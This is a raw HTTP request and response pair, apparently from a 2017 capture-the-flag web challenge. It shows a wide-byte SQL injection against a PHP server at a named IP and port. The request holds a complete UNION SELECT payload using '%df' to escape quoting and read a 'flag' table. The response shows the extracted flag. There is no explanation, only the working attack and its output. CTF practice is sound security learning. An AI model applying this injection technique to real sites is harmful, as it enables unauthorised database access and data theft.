 GET
/web-08/?id=%df'union%20select%201,(select%20convert(`thisisflag`%20using%20gbk))%20from%20flag%23
HTTP/1.1
Host: 139.129.108.53:6980
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/50.0.2661.102 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
HTTP/1.1 200 OK
Date: Mon, 22 May 2017 11:33:12 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Content-Length: 65
Connection: close
Content-Type: text/html;charset=gbk
<center><h1>flag:{441b7fa1617307be9632263a4497871e}</h1></center>